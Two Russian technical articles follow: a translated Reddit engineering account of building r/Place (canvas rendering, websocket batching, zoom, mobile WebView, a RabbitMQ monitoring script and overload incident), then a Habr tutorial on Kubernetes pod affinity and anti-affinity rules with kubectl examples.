
На пике нагрузки на r/Place вебсокет-сервис передавал более 4 Гбит/с (150 Мбит/с на каждый инстанс, всего 24 инстанса).
### Фронтенд: веб- и мобильные клиенты
В процессе создания фронтенда для Place нам пришлось решать много сложных задач, связанных с кроссплатформенной разработкой. Мы хотели, чтобы проект работал одинаково на всех основных платформах, включая настольные ПК и мобильные устройства на iOS и Android.
Пользовательский интерфейс должен был выполнять три важные функции:
1. Отображать состояние доски в реальном времени.
2. Позволять пользователям взаимодействовать с доской.
3. Работать на всех платформах, включая мобильные приложения.
Главным объектом интерфейса был канвас, и для него идеально подошёл [Canvas API](https://developer.mozilla.org/en-US/docs/Web/API/Canvas_API). Мы использовали элемент размером 1000х1000, а каждый тайл отрисовывали как одиночный пиксель.
### Отрисовка канваса
Канвас должен был отражать состояние доски в реальном времени. Нужно было нарисовать всю доску при загрузке страницы и дорисовывать обновления, приходящие через вебсокеты. Элемент canvas, использующий интерфейс [`CanvasRenderingContext2D`](https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D), можно обновлять тремя способами:
1. Рисовать существующее изображение в канвасе с помощью [`drawImage()`](https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D/drawImage).
2. Рисовать формы с помощью разных методов отрисовки форм. Например, [`fillRect()`](https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D/fillRect) заполняет прямоугольник каким-нибудь цветом.
3. Конструировать объект `ImageData` и рисовать его в канвасе с помощью [`putImageData()`](https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D/putImageData).
Первый вариант нам не подошёл, потому что у нас не было доски в форме готового изображения. Оставались варианты 2 и 3. Проще всего было обновлять отдельные тайлы с помощью `fillRect()`: когда приходит обновление через вебсокет, просто рисуем прямоугольник размером 1х1 на позиции (x, y). В целом способ работал, но был не слишком удобен для отрисовки начального состояния доски. Метод `putImageData()` подходил гораздо лучше: мы могли определять цвет каждого пикселя в одном-единственном объекте `ImageData` и рисовать весь канвас за раз.
#### Отрисовка начального состояния доски
Использование `putImageData()` требует определения состояния доски в виде [`Uint8ClampedArray`](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Uint8ClampedArray), где каждое значение — восьмибитное беззнаковое число в диапазоне от 0 до 255. Каждое значение представляет какой-то цветовой канал (красный, зелёный, синий, альфа), и для каждого пикселя нужно четыре элемента в массиве. Для канваса 2х2 необходим 16-байтный массив, в котором первые четыре байта представляют верхний левый пиксель канваса, а последние четыре — правый нижний.
*Здесь показано, как пиксели канваса связаны со своими Uint8ClampedArray-представлениями:*

Для канваса нашего проекта понадобился массив на четыре миллиона байтов — 4 Мб.
В бэкенде состояние доски хранится в виде четырёхбитного битового поля. Каждый цвет представлен числом от 0 до 15, что позволило нам упаковать два пикселя в каждый байт. Чтобы использовать это на клиентском устройстве, нужно сделать три вещи:
1. Передать клиенту бинарные данные из нашего API.
2. Распаковать данные.
3. Преобразовать четырёхбитные цвета в 32-битные.
Для передачи бинарных данных мы использовали [`Fetch API`](https://developer.mozilla.org/en-US/docs/Web/API/Fetch_API) в тех браузерах, которые его поддерживают. А в тех, которые не поддерживают, использовали [`XMLHttpRequest`](https://www.youtube.com/watch?v=Pubd-spHN-0) с `responseType`, имеющим значение `“arraybuffer”`.
Бинарные данные, полученные от API, в каждом байте содержат два пикселя. Самый маленький конструктор [`TypedArray`](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/TypedArray), что у нас был, позволяет работать с бинарными данными в виде однобайтовых юнитов. Но они неудобны в использовании на клиентских устройствах, так что мы распаковывали данные, чтобы с ними было проще работать. Процесс простой: мы итерировали по упакованным данным, вытаскивали старшеразрядные и младшеразрядные биты, а затем копировали их в отдельные байты в другой массив.
Наконец, четырёхбитные цвета нужно было преобразовать в 32-битные.

Структура `ImageData`, которая нам понадобилась для использования `putImageData()`, требует, чтобы конечный результат был в виде `Uint8ClampedArray` с байтами, кодирующими цветовые каналы в очерёдности RGBA. Это означает, что нам нужно было осуществить ещё одну распаковку, разбивая каждый цвет на компонентные канальные байты и помещяя их в правильный индекс. Не слишком-то удобно выполнять четыре записи на каждый пиксель. Но к счастью, был ещё один вариант.
Объекты `TypedArray` по сути являются представлениями `ArrayBuffer` в виде массивов. Тут есть один нюанс: многочисленные инстансы `TypedArray` могут читать и писать в один и тот же инстанс `ArrayBuffer`. Вместо записи четырёх значений в восьмибитный массив мы можем записать одно значение в 32-битный! Используя `Uint32Array` для записи, мы смогли легко обновлять цвета тайлов, просто обновляя один индекс массива. Правда, пришлось сохранять нашу палитру цветов в обратном байтовом порядке (ABGR), чтобы байты автоматически попадали на правильные места при считывании с помощью `Uint8ClampedArray`.

#### Обработка обновлений, полученных через вебсокет
Метод `drawRect()` хорошо подходил для отрисовки обновлений по отдельным пикселям по мере их получения, но было одно слабое место: большие порции обновлений, приходящие одновременно, могли привести к торможению в браузерах. А мы понимали, что обновления состояния доски могут приходить очень часто, так что проблему нужно было как-то решать.
Вместо того чтобы немедленно перерисовывать канвас при каждом получении обновления через вебсокет, мы решили сделать так, чтобы вебсокет-обновления, приходящие одновременно, можно было объединять в пакеты и сразу скопом отрисовывать. Для этого были внесены два изменения:
1. Прекращение использования `drawRect()` – мы нашли удобный способ обновлять много пикселей за раз с помощью `putImageData()`.
2. Перенос отрисовки канваса в цикл requestAnimationFrame.
Благодаря переносу отрисовки в анимационный цикл мы смогли немедленно записывать вебсокет-обновления в `ArrayBuffer`, при этом откладывая фактическую отрисовку. Все вебсокет-обновления, приходящие между фреймами (около 16 мс), объединялись в пакеты и отрисовывались одновременно. Благодаря использованию `requestAnimationFrame`, если бы отрисовка заняла слишком много времени (дольше 16 мс), то это повлияло бы только на частоту обновления канваса (а не ухудшило бы производительность всего браузера).
### Взаимодействие с канвасом
Важно отметить, что канвас был нужен для того, чтобы пользователям было удобнее взаимодействовать с системой. Основной сценарий взаимодействия — размещение тайлов на канвасе.
Но делать точную отрисовку каждого пикселя в масштабе 1:1 было бы крайне сложно, и мы не избежали бы ошибок. Так что нам был необходим зум (большой!). Кроме того, пользователям нужна была возможность легко перемещаться по канвасу, ведь он был слишком велик для большинства экранов (особенно при использовании зума).
#### Зум
Поскольку пользователи могли размещать тайлы раз в пять минут, то ошибки при размещении были бы особенно неприятны для них. Нужно было реализовать зум такой кратности, чтобы тайл получался достаточно большим, и его можно было легко поместить в нужное место. Это было особенно важно на устройствах с сенсорными экранами.
Мы реализовали 40-кратный зум, то есть каждый тайл имел размер 40х40. Мы обернули элемент в , к которому применили CSS `transform: scale(40, 40)`. Это было отличным решением для размещения тайлов, но затрудняло просмотр доски (особенно на маленьких экранах), поэтому мы сделали двухступенчатый зум: 40х — для рисования тайлов, 4х — для просмотра доски.
Использование CSS для масштабирования канваса позволило легко отделить код, отвечающий за отрисовку доски, от кода, отвечающего за масштабирование. Но у этого подхода оказалось несколько недостатков. При масштабировании картинки (канваса) браузеры по умолчанию применяют алгоритмы сглаживания изображений. В каких-то случаях это не доставляет неудобств, но пиксельную графику просто уничтожает, превращая её в мыльную кашу. Хорошая новость — есть CSS-свойство [`image-rendering`](https://developer.mozilla.org/en-US/docs/Web/CSS/image-rendering), с помощью которого мы смогли «попросить» браузеры не применять сглаживание. Плохая новость — не все браузеры имеют полноценную поддержку этого свойства.
*Размытие при зуме:*

Для таких браузеров нужно было найти другой способ масштабирования. Выше я упоминал, что есть три способа рисования в канвасе. Первый, `drawImage()`, поддерживает отрисовку имеющегося изображения или другого канваса. Также он поддерживает масштабирование изображения при отрисовке (с увеличением или уменьшением). И хотя увеличение имеет те же проблемы с размытием, что и вышеупомянутый CSS, их можно решить более универсальным с точки зрения поддержки браузеров способом — сняв флаг [`CanvasRenderingContext2D.imageSmoothingEnabled`](https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D/imageSmoothingEnabled).
Итак, мы решили проблему с размытием канваса, добавив ещё один этап в процесс рендеринга. Для этого мы сделали ещё один элемент , который по размеру и позиции совпадает с элементом-контейнером (то есть с видимой зоной доски). После перерисовки канваса с помощью `drawImage()` в новом канвасе рисуется видимая его часть в нужном масштабе. Поскольку этот дополнительный этап немного увеличивает стоимость рендеринга, мы использовали его только в браузерах, которые не поддерживают CSS-свойство `image-rendering`.
### Перемещение по канвасу
Канвас — это довольно большое изображение, особенно в приближенном виде, поэтому нам нужно было обеспечить возможность перемещения по нему. Для настройки позиции канваса на экране мы применили тот же подход, что и в случае с масштабированием: обернули элемент в другой , к которому применили CSS `transform: translate(x, y)`. Благодаря отдельному div’у мы смогли легко управлять порядком применения преобразований к канвасу, что было необходимо для предотвращения перемещения «камеры» при изменении зума.
В результате мы обеспечили поддержку разных способов настройки позиции «камеры»:
* «Нажать и перетащить» (click-and-drag, или touch-to-drag);
* «Нажать для перемещения» (click-to-move);
* навигация с клавиатуры.
Каждый из этих методов реализован по-разному.
#### «Нажать и перетащить»
Это первичный способ навигации. Мы сохраняли координаты `x` и `y` события `mousedown`. Для каждого из таких событий мы находили смещение позиции курсора мыши относительно начальной позиции, а затем добавляли это смещение к имеющемуся смещению канваса. Сразу же обновлялась позиция камеры, так что навигация была очень отзывычивой.
#### «Нажать для перемещения»
При клике на тайл он помещался в центр экрана. Для реализации этого механизма нам пришлось отслеживать расстояние между событиями `mousedown` и `mouseup`, чтобы отделить «нажатия» от «перемещений». Если расстояние, на которое переместилась мышь, было недостаточным, чтобы считаться «перемещением», позиция «камеры» менялась на основании разницы между позицией мыши и точкой в центре экрана. В отличие от предыдущего способа навигации, позиция «камеры» обновлялась с применением функции плавности. Вместо того чтобы сразу задавать новую позицию, мы сохраняли её как «целевую». Внутри анимационного цикла (того же, что использовался для перерисовки канваса) текущая позиция «камеры» с помощью функции плавности перемещалась ближе к целевой. Это позволило избавиться от эффекта слишком резкого перемещения.
#### Навигация с клавиатуры
Можно было перемещаться по канвасу с помощью клавиатурных стрелок или WASD. Эти клавиши управляли внутренним вектором движения. Если ни одна из клавиш не была нажата, то вектор по умолчанию имел координаты (0, 0). Нажатие любой из клавиш навигации добавляло 1 к `x` или `y.` Например, если нажать «вправо» и «вверх», то координаты вектора будут (1, -1). Затем этот вектор использовался внутри анимационного цикла для перемещения «камеры».
В процессе анимации скорость движения вычислялась в зависимости от уровня приближения по следующей формуле:
```
movementSpeed = maxZoom / currentZoom * speedMultiplier
```
Когда зум был отключён, управлять кнопками получалось быстрее и гораздо естественнее.
Затем вектор движения нормализовывался, умножался на скорость движения и применялся к текущей позиции «камеры». Нормализация использовалась, чтобы скорость диагональных и ортогональных перемещений совпадала. Наконец, мы применили функцию плавности к изменениям самого вектора движения. Это сгладило изменения направления перемещения и скорости, так что «камера» двигалась гораздо [плавнее](https://www.youtube.com/watch?v=Fy0aCDmgnxg).
### Поддержка мобильных приложений
При встраивании канваса в iOS- и Android-приложения мы столкнулись с некоторыми сложностями. Во-первых, нам нужно было аутентифицировать пользователя, чтобы он мог размещать тайлы. В отличие от веб-версии, где аутентификация основана на сессии, в мобильных приложениях мы использовали OAuth: в этом случае приложения должны предоставлять залогиненному пользователю WebView с токеном доступа. Наиболее безопасно реализовать это можно с помощью внедрения авторизационных заголовков OAuth посредством JS-вызова из приложения к WebView. Это позволило бы нам при необходимости настроить другие заголовки. Затем нужно было просто парсить авторизационные заголовки при каждом вызове API:
```
r.place.injectHeaders({‘Authorization’: ‘Bearer ’});
```
В версии для iOS мы дополнительно реализовали поддержку уведомлений, когда тайл пользователя был готов к помещению в канвас. Поскольку размещение выполнялось полностью в WebView, нам пришлось реализовать колбэк нативного приложения. К счастью, в iOS 8 и выше это делается с помощью простого JS-вызова:
```
webkit.messageHandlers.tilePlacedHandler.postMessage(this.cooldown / 1000);
```
Затем метод делегата в приложении диспетчеризировал уведомления на основании переданного ему таймера перезарядки.
### Что мы узнали
#### Всегда что-то упускаешь из виду
Мы всё идеально спланировали. Мы знали, когда будет запуск. Всё должно было пройти как по маслу. У нас были протестированные под нагрузкой фронтенд и бэкенд. Мы, люди, просто не могли совершить ещё какие-то ошибки. Верно?
Запуск действительно прошёл гладко. В течение утра по мере роста популярности r/Place увеличивалось количество подключений и возрастал трафик на инстансы вебсокетов:
Мы это предвидели. И готовились к тому, что в результате сеть станет узким местом в нашей системе. Но оказалось, что у нас есть большой запас. Однако, посмотрев на загрузку ЦПУ, мы увидели совсем другую картину:

Это восьмиядерные машины, так что было очевидно, что они достигли своего предела. Почему эти «коробки» повели себя так неожиданно? Мы решили, что генерируемая Place нагрузка по своему характеру сильно отличается от того, что было раньше. Кроме того, использовалось большое количество очень маленьких сообщений, в то время как обычно мы отправляем сообщения большего размера вроде обновления Live-тредов и уведомлений. Также, как правило, у нас нет такого количества пользователей, получающих одно и то же сообщение. Так что условия работы сильно отличались от привычных.
Мы решили, что ничего страшного не происходит: масштабируемся – и дело с концом. Ответственный сотрудник просто удвоил количество инстансов и отправился к врачу без грамма волнения.
А потом случилось это:

На первый взгляд, ничего особенного. Если бы не тот факт, что это был наш production-инстанс RabbitMQ, обрабатывающий не только вебсокет-сообщения, но и вообще всё, от чего зависит функционирование reddit.com. И это было нехорошо. Совсем нехорошо.
После многочисленных расследований, заламываний рук и апгрейдов инстансов мы сузили область поиска источника проблемы до интерфейса управления. Он всегда казался каким-то медленным, и мы решили, что его регулярно запрашивает наш [Rabbit Diamond collector](https://github.com/python-diamond/Diamond/blob/master/src/collectors/rabbitmq/rabbitmq.py). Мы подумали, что дополнительный обмен данными, связанный с запуском новых вебсокет-инстансов, в сочетании с массой сообщений, получаемых в связи с этим обменом, привели к перегрузке Rabbit, пытавшегося вести учёт выполнения запросов к админке. Поэтому мы просто выключили её – и ситуация улучшилась.
Но мы не любим пребывать в неведении, поэтому на скорую руку сварганили кустарный мониторинговый скрипт:
```
$ cat s****y_diamond.sh
#!/bin/bash
/usr/sbin/rabbitmqctl list_queues | /usr/bin/awk '$2~/[0-9]/{print "servers.foo.bar.rabbit.rabbitmq.queues." $1 ".messages " $2 " " systime()}' | /bin/grep -v 'amq.gen' | /bin/nc 10.1.2.3 2013
```
Если вам интересно, почему мы продолжили настраивать тайм-ауты размещения пикселей, то ответ такой: мы пытались уменьшить нагрузку на весь проект. По той же причине в течение какого-то времени некоторые пиксели долго не отображались на доске.
К сожалению, несмотря на такие сообщения:
Упомянутые здесь изменения времени перезарядки имели чисто технические причины. Хотя после них занятно было наблюдать за веткой r/place/new:
Возможно, это было частью мотивации пользователей.
### Боты останутся ботами
На финальной стадии работы проекта мы столкнулись ещё с одной неурядицей. У нас регулярно возникают проблемы с клиентами, плохо себя ведущими с точки зрения попыток повторного обращения. Немало клиентов, столкнувшись с ошибками, просто отправляют повторные запросы. И снова. И снова. То есть когда на сайте появляется какая-то проблема, это приводит к валу повторных запросов от клиентов, которые не знают, что такое выдержка.
Когда мы отключили Place, то конечные точки, к которым обращалось множество ботов, начали возвращать «не двухсотые» ошибки. Этот код был не слишком удачен. К счастью, все эти повторные обращения удалось легко блокировать на уровне Fastly.
### Создание чего-то большего
r/Place не был бы так успешен, если бы не слаженная командная работа. Мы хотели бы поблагодарить u/gooeyblob, u/egonkasper, u/eggplanticarus, u/spladug, u/thephilthe, u/d3fect и всех остальных, кто помогал нам претворить в жизнь этот первоапрельский эксперимент.
|
https://habr.com/ru/post/326984/
| null |
ru
| null |
# Использование affinity-правил Kubernetes для контроля назначения подов
Kubernetes произвел настоящую революцию в распределенных вычислениях. Хотя он решает ряд сверхсложных проблем, появляются и новые вызовы. Одна из таких проблем - обеспечение того, чтобы кластеры Kubernetes были спроектированы с учетом [доменов отказов](https://en.wikipedia.org/wiki/Failure_domain). Проектирование с учетом доменов отказов включает в себя такие аспекты, как предоставление инфраструктуры в зонах доступности, обеспечение того, чтобы физические серверы находились на разных стойках, также необходимо убедиться, что поды, поддерживающие ваше приложение, не окажутся в одном и том же физическом воркере Kubernetes.
Для решения последней задачи можно использовать правила совместного или раздельного существования между подами (inter-pod affinity and anti-affinity rules), и в [официальной документации Kubernetes](https://kubernetes.io/docs/concepts/scheduling-eviction/assign-pod-node/) они описаны очень хорошо:
*“Сходство между подами (inter-pod affinity) и анти-сходство (anti-affinity) позволяет вам ограничивать, на каких узлах может быть запланирован ваш под, основываясь на метках подов, которые уже запущены на узле, а не на основе меток на узлах. Правила имеют вид "этот под должен (или, в случае anti-affinity, не должен) работать на узле X, если на этом X уже работает один или несколько подов, удовлетворяющих правилу Y". Y выражается как LabelSelector с опциональным ассоциированным списком пространств имен; в отличие от узлов, поскольку поды разделены по именам (и поэтому метки на поды также неявно разделены по именам), селектор меток должен указать, к каким пространствам имен он должен применяться. Концептуально X - это домен топологии, такой как узел, стойка, зона облачного провайдера, регион облачного провайдера и т. д. Вы выражаете его с помощью topologyKey, который является ключом для метки узла, используемой системой для обозначения такого топологического домена; например, см. ключи меток, перечисленные выше в разделе "Интерлюдия: встроенные метки узлов".*
Affinity могут быть определены с помощью утверждения о [принадлежности](https://kubernetes.io/docs/concepts/scheduling-eviction/assign-pod-node/) в манифесте развертывания. Например, дан кластер из 3 узлов:
`$ kubectl get nodes`
```
NAME STATUS ROLES AGE VERSION
test-control-plane Ready master 22d v1.18.2
test-worker Ready 22d v1.18.2
test-worker2 Ready 22d v1.18.2
test-worker3 Ready 22d v1.18.2
```
Вы можете создать affinity-правило, добавив affinity-строфу в спецификацию подов:
`$ cat nginx.yaml`
```
apiVersion: apps/v1
kind: Deployment
metadata:
labels:
app: nginx
name: nginx
spec:
replicas: 3
selector:
matchLabels:
app: nginx
template:
metadata:
labels:
app: nginx
spec:
containers:
- image: nginx
name: nginx
affinity:
podAntiAffinity:
requiredDuringSchedulingIgnoredDuringExecution:
- labelSelector:
matchExpressions:
- key: "app"
operator: In
values:
- nginx
topologyKey: "kubernetes.io/hostname"
```
В разделе Affinity много всего происходит, поэтому я разберу каждую часть. Affinity предоставляет следующие 3 ограничения планирования:
`$ kubectl explain pod.spec.affinity`
```
KIND: Pod
VERSION: v1
RESOURCE: affinity
DESCRIPTION:
If specified, the pod's scheduling constraints
Affinity is a group of affinity scheduling rules.
FIELDS:
nodeAffinity
Describes node affinity scheduling rules for the pod.
podAffinity
Describes pod affinity scheduling rules (e.g. co-locate this pod in the
same node, zone, etc. as some other pod(s)).
podAntiAffinity
Describes pod anti-affinity scheduling rules (e.g. avoid putting this pod
in the same node, zone, etc. as some other pod(s)).
```
В приведенном выше примере я использую правило podAntiAffinity, которое можно применять, чтобы избежать размещения двух похожих подов вместе. Карта labelSelector содержит выражение для соответствия подам, к которым будут применены affinity-правила. И, наконец, topologyKey используется для указания элемента, к которому вы хотите применить это правило. В этом примере я указал ключ топологии hostname, который предотвратит размещение двух подов, соответствующих labelSelector, на одном узле.
После создания развертывания мы можем проверить то, что каждый под был запланирован на уникальный рабочий узел:
`$ kubectl get po -o wide`
```
NAME READY STATUS RESTARTS AGE IP NODE NOMINATED NODE READINESS GATES
nginx-75db5d94dc-4w8q9 1/1 Running 0 72s 10.11.3.2 test-worker3
nginx-75db5d94dc-5wwm2 1/1 Running 0 72s 10.11.1.5 test-worker
nginx-75db5d94dc-cbxs5 1/1 Running 0 72s 10.11.2.2 test-worker2
```
Но при любой реализации affinity всегда есть тонкости, о которых необходимо знать. В приведенном выше примере, что будет если потребуется масштабировать развертывание для обработки дополнительной нагрузки? Это можно увидеть наглядно:
`$ kubectl scale deploy nginx --replicas 6`
Если мы просмотрим список подов:
`$ kubectl get po`
```
NAME READY STATUS RESTARTS AGE
nginx-75db5d94dc-2sltl 0/1 Pending 0 21s
nginx-75db5d94dc-4w8q9 1/1 Running 0 14m
nginx-75db5d94dc-5wwm2 1/1 Running 0 14m
nginx-75db5d94dc-cbxs5 1/1 Running 0 14m
nginx-75db5d94dc-jxkqs 0/1 Pending 0 21s
nginx-75db5d94dc-qzxmb 0/1 Pending 0 21s
```
Мы видим, как новые поды застряли в состоянии Pending. Это потому, что у нас всего три узла, и affinity-правило не позволяет запланировать два одинаковых пода на один узел. Планировщик Kubernetes отлично справляется со своей работой, но иногда необходимо немного больше контроля над тем, где окажутся ваши поды. Это особенно актуально, когда вы используете несколько зон доступности в "облаке", и вам нужно обеспечить распределение подов между ними. Я вернусь к этой теме в одной из следующих статей, где я обсужу ключи топологии зон и приоритеты распределения.
---
